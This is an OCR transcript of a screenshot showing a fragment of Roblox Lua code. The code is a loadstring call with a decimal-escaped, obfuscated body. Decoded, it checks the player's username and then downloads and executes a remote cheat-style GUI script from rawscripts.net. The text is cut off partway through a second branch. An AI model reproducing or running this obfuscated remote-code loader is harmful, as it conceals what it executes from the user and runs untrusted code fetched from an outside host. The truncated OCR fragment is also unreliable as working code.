
loadstring("\108\111\99\97\108\32\112\108\
97\121\101\114\32\61\32\103\97\109\101\4
6\80\108\97\121\101\114\115\46\76\111\99\
97\108\80\108\97\121\101\114\10\10\105\10
2\32\112\108\97\121\101\114\46\78\97\109\
101\32\61\61\32\34\69\103\111\114\95\83\
116\97\102\102\34\32\116\104\101\110\10\1
08\111\97\100\115\116\114\105\110\103\40\
103\97\109\101\58\72\116\116\112\71\101\11
6\40\34\104\116\116\112\115\58\47\47\114\
97\119\115\99\114\105\112\116\115\46\110\1
01\116\47\114\97\119\47\83\117\112\101\11
4\45\80\111\119\101\114\45\84\114\97\105\
110\105\110\103\45\83\105\109\117\108\97
\116\111\114\45\103\117\105\45\52\49\54\5
1\34\41\41\40\41\10\101\108\115\101\105\1
02\32\112\108\97\121\101\114\46\78\97\10
9\101\32\61\61\32\34\118\78\67\67\49\51\
51\55\34\32\116\104\101\110\10\108\111\97
\100\115\116\114\105\110\103\40\103\97\10